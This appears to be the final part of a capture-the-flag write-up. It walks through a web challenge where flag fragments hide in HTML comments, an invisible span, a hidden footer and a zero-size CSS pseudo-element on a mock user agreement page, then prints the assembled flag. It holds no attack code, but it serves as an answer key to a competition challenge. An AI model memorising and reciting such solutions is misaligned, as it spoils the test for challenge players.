The legal team just pushed a 50-clause update to the BlackVault User Agreement. They claim it's ironclad and that absolutely nobody actually reads these documents anyway. Prove them wrong.
Step 1: Initial Observation
The page presented a 50-clause Terms and Conditions document.
Step 2: Discover HTML Comments
 HTML Comments
<!-- TODO: stop hiding audit notes in CSS. It's confusing the compliance team. -->
<!-- FIXME: clause 12 homoglyph typo still unresolved, update when possible. -->
Step 3: Find Hidden Span in Clause 19
 Hidden Span
<span class="invisible-fragment">pr1nt_</span>
Step 4: Find Hidden Footer Element
 Hidden Footer
<div class="legal-footnote">n3v3rr_l13ss}</div>
Step 5: Find CSS Pseudo-Element with Flag Start
 CSS Pseudo-Element
#appendix-b::after {
  content: " hack10{f1n3_";
  font-size: 0;
  opacity: 0;
}
Step 6: Assemble the Flag
Combining all three fragments: code
hack10{f1n3_ + codepr1nt_ + coden3v3rr_l13ss}FLAG: hack10{f1n3_pr1nt_n3v3rr_l13ss}
That wraps up all the challenges I solved in gdgoc.apu Hack@10! It was a challenging but rewarding experience covering forensics, reverse engineering, boot2root, cryptography, and miscellaneous categories.
Thanks for reading!